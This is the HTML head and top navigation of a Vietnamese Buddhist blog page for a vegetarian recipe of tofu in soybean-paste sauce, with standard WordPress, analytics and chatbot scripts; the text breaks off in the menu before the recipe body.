

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.phapthihoi.org/dau-hu-xot-tuong-dau/
body_size: 23205
content:
    <!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blog.phapthihoi.org/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Đậu Hũ Xốt Tương Đậu - Pháp Thí Hội</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v11.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.phapthihoi.org/dau-hu-xot-tuong-dau/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Đậu Hũ Xốt Tương Đậu - Pháp Thí Hội" />
<meta property="og:description" content="NGUYÊN LIỆU &#8211; 3 miếng đậu hũ non &#8211; 1/2 ca búp nấm &#8211; 1/2 muỗng canh tương đậu &#8211; 1 muỗng cà phê gừng xắt hạt lựu &#8211; 2 muỗng cà phê tỏi bằm &#8211; 2 cây hành tươi xắt nhỏ &#8211; 1 muỗng canh nước tương đen &#8211; 1/2 muỗng cà phê muối..." />
<meta property="og:url" content="https://blog.phapthihoi.org/dau-hu-xot-tuong-dau/" />
<meta property="og:site_name" content="Pháp Thí Hội" />
<meta property="article:section" content="Món chính(ăn cơm)" />
<meta property="article:published_time" content="2013-03-14T02:48:10+07:00" />
<meta property="article:modified_time" content="2019-11-20T03:58:49+07:00" />
<meta property="og:updated_time" content="2019-11-20T03:58:49+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="NGUYÊN LIỆU &#8211; 3 miếng đậu hũ non &#8211; 1/2 ca búp nấm &#8211; 1/2 muỗng canh tương đậu &#8211; 1 muỗng cà phê gừng xắt hạt lựu &#8211; 2 muỗng cà phê tỏi bằm &#8211; 2 cây hành tươi xắt nhỏ &#8211; 1 muỗng canh nước tương đen &#8211; 1/2 muỗng cà phê muối..." />
<meta name="twitter:title" content="Đậu Hũ Xốt Tương Đậu - Pháp Thí Hội" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blog.phapthihoi.org/#organization","name":"","url":"https://blog.phapthihoi.org/","sameAs":[]},{"@type":"WebSite","@id":"https://blog.phapthihoi.org/#website","url":"https://blog.phapthihoi.org/","name":"Ph\u00e1p Th\u00ed H\u1ed9i","publisher":{"@id":"https://blog.phapthihoi.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blog.phapthihoi.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blog.phapthihoi.org/dau-hu-xot-tuong-dau/#webpage","url":"https://blog.phapthihoi.org/dau-hu-xot-tuong-dau/","inLanguage":"vi","name":"\u0110\u1eadu H\u0169 X\u1ed1t T\u01b0\u01a1ng \u0110\u1eadu - Ph\u00e1p Th\u00ed H\u1ed9i","isPartOf":{"@id":"https://blog.phapthihoi.org/#website"},"datePublished":"2013-03-14T02:48:10+07:00","dateModified":"2019-11-20T03:58:49+07:00"},{"@type":"Article","@id":"https://blog.phapthihoi.org/dau-hu-xot-tuong-dau/#article","isPartOf":{"@id":"https://blog.phapthihoi.org/dau-hu-xot-tuong-dau/#webpage"},"author":{"@id":"https://blog.phapthihoi.org/author/noob416/#author"},"headline":"\u0110\u1eadu H\u0169 X\u1ed1t T\u01b0\u01a1ng \u0110\u1eadu","datePublished":"2013-03-14T02:48:10+07:00","dateModified":"2019-11-20T03:58:49+07:00","commentCount":0,"mainEntityOfPage":{"@id":"https://blog.phapthihoi.org/dau-hu-xot-tuong-dau/#webpage"},"publisher":{"@id":"https://blog.phapthihoi.org/#organization"},"articleSection":"M\u00f3n ch\u00ednh(\u0103n c\u01a1m)"},{"@type":["Person"],"@id":"https://blog.phapthihoi.org/author/noob416/#author","name":"Anh Ngoc","sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Pháp Thí Hội &raquo;" href="https://blog.phapthihoi.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pháp Thí Hội &raquo; Dòng bình luận" href="https://blog.phapthihoi.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.phapthihoi.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-viet-provinces-style-css' href='https://blog.phapthihoi.org/assets/plugins/woo-viet/assets/provinces.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://blog.phapthihoi.org/assets/themes/pt/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://blog.phapthihoi.org/assets/themes/pt/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://blog.phapthihoi.org/assets/themes/pt/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Play%3Aregular%2Cregular%2Cregular%7COpen+Sans%3Aregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.phapthihoi.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.phapthihoi.org/wp-json/wp/v2/posts/439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.phapthihoi.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 5.5.4" />
<link rel='shortlink' href='https://blog.phapthihoi.org/?p=439' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://blog.phapthihoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.phapthihoi.org%2Fdau-hu-xot-tuong-dau%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://blog.phapthihoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.phapthihoi.org%2Fdau-hu-xot-tuong-dau%2F&#038;format=xml" />
<script> window.chtlConfig = { chatbotId: "1123948616" } </script>
<script async data-id="1123948616" id="chatling-embed-script" type="text/javascript" src="https://chatling.ai/js/embed.js"></script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://blog.phapthihoi.org/assets/themes/pt/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://blog.phapthihoi.org/assets/themes/pt/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2962157-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2962157-24');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #ffce0a;}.full-width .ubermenu-nav, .container, .row{max-width: 1870px}.row.row-collapse{max-width: 1840px}.row.row-small{max-width: 1862.5px}.row.row-large{max-width: 1900px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 47px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 77%;}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #ffce0a;}/* Color !important */[data-text-color="primary"]{color: #ffce0a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #ffce0a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #ffce0a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #ffce0a}.nav-tabs > li.active > a{border-top-color: #ffce0a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #ffce0a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #ffce0a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #ffce0a;}body{font-size: 100%;}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Play", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Play", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Play", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #4e657b;}a:hover{color: #ffce0a;}.tagcloud a:hover{border-color: #ffce0a;background-color: #ffce0a;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #000000}.absolute-footer, html{background-color: #ffce0a}/* Custom CSS */.cool-timeline.white-timeline .timeline-post.even .timeline-meta .meta-details,.cool-timeline.white-timeline .timeline-post.odd .timeline-meta .meta-details{display: none}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-439 single-format-standard theme-pt woocommerce-demo-store woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222 menu-item-design-default"><a href="http://phapthihoi.org" class="nav-top-link">Pháp Âm</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-229 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Tải Về<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-228"><a href="http://www.phapthihoi.org/huong-dan-tai-phap-am.html">Hướng dẫn tải pháp âm</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="http://www.phapthihoi.org/Danh-Sach-Phap-Am.html">Album</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a href="http://phapthihoi.org/kinh/Tu_Sach/">Tủ Sách Pháp Thí Hội</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="http://www.phatphaponline.org/kinh/">Tổng Hợp</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234"><a href="http://phapthihoi.org/kinh/Phim_Hoat_Hinh/">Phim Hoạt Hình</a></li>
</ul>
</li>
<li id="menu-item-2902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902 menu-item-design-default"><a href="http://www.phapthihoi.org/Ebook-Phat-Giao.html" class="nav-top-link">Sách Điện Tử</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230 menu-item-design-default"><a href="http://www.phapthihoi.org/quanchay.php" class="nav-top-link">Tìm Quán Chay</a></li>
<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903 menu-item-design-default"><a href="http://thuoc.phapthihoi.com" class="nav-top-link">Thuốc</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2904 menu-item-design-default"><a href="http://truyentranh.phapthihoi.org" class="nav-top-link">Truyện Tranh</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 menu-item-design-default"><a href="http://www.phapthihoi.org/phat-su.html" class="nav-top-link">Chương Trình Phật Sự</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233 menu-item-design-default"><a href="http://www.phapthihoi.org/tro-duyen.html" class="nav-top-link">Trợ Duyên</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Thông Tin Hội<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="http://www.phapthihoi.org/gioi-thieu-phap-thi-hoi.html">Giới Thiệu</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2908"><a href="http://www.phapthihoi.org/tim-nguoi-huu-duyen.html">Tìm Người Hữu Duyên</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="http://www.phapthihoi.org/phap-thi.html">Pháp Thí</a></li>
</ul>
</li>
<li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default"><a href="http://www.phapthihoi.org/lien-he.html" class="nav-top-link">Liên Hệ</a></li>
<li id="menu-item-3895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895 menu-item-design-default"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/" class="nav-top-link">Danh Sách Kinh-Sách Ấn Tống</a></li>
<li id="menu-item-10647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647 menu-item-design-default"><a href="https://blog.phapthihoi.org/tu-dien-phat-giao/" class="nav-top-link">Từ Điển</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10778 menu-item-design-default"><a href="https://blog.phapthihoi.org/tro-duyen-tu-hoc-danh-cho-tang-ni-sinh/" class="nav-top-link">Trợ Duyên Tu Học  – Dành cho Tăng/Ni sinh</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapthihoi" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:phapthihoi@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCGiiDprsauff0F-9MGEv0-Q" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="https://phapthihoi.org/">Pháp Âm</a>&nbsp;&nbsp;&nbsp;
<a href="https://ebooks.phapthihoi.org">Ebooks</a>&nbsp;&nbsp;&nbsp;
<a href="https://phapthihoi.org/tro-duyen.html">Trợ Duyên</a>&nbsp;&nbsp;&nbsp;
<a href="https://phapthihoi.org/blog/tro-duyen-tu-hoc-danh-cho-tang-ni-sinh/" class="nav-top-link">Trợ Duyên Tu Học  – Dành cho Tăng/Ni sinh</a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://blog.phapthihoi.org/" title="Pháp Thí Hội - Ấn Tống Kinh Sách, Pháp Âm Phật Pháp" rel="home">
    <img width="200" height="100" src="https://blog.phapthihoi.org/assets/themes/pt/assets/img/logo.png" class="header_logo header-logo" alt="Pháp Thí Hội"/><img  width="200" height="100" src="https://blog.phapthihoi.org/assets/themes/pt/assets/img/logo.png" class="header-logo-dark" alt="Pháp Thí Hội"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6000 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/van-dap/" class="nav-top-link">Vấn Đáp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
